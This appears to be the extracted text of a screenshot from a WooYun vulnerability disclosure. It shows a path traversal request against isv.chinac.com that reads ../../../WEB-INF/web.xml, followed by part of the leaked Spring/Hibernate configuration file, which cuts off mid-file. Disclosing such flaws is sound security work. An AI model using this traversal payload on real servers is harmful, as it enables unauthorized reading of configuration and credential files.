 Load URL
http://isv.chinac.com/index_toParam.action?urlParam=../../../WEB-INF/web.xml%3f
Split URL
Execute
Enable Post data Enable Referrer
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
−<web-app version="2.5" xsi:schemaLocation="http://java.sun.com/xml/ns/javaee http://java.sun.com/xml/ns/javaee/web-app_2_5.xsd">
−<listener>
−<listener-class>
org.springframework.web.context.ContextLoaderListener
</listener-class>
</listener>
<!-- filter -->
<!-- 字符编码过滤器 -->
−<filter>
<filter-name>CharacterEncodingFilter</filter-name>
−<filter-class>
org.springframework.web.filter.CharacterEncodingFilter
</filter-class>
−<init-param>
<param-name>encoding</param-name>
<param-value>utf-8</param-value>
</init-param>
−<init-param>
<param-name>forceEncoding</param-name>
<param-value>true</param-value>
</init-param>
</filter>
−<filter-mapping>
<filter-name>CharacterEncodingFilter</filter-name>
<url-pattern>/*</url-pattern>
</filter-mapping>
−<!--
保持SESSION直到request将全部页面发送到客户端，解决hibernate延迟加载带来的问题
-->
−<filter>
<filter-name>OpenSessionInViewFilter</filter-name>
−<filter-class>
org.springframework.orm.hibernate3.support.OpenSessionInViewFilter
</filter-class>
−<init-param>
<param-name>sessionFactoryBeanName</param-name>
www.wooyun.org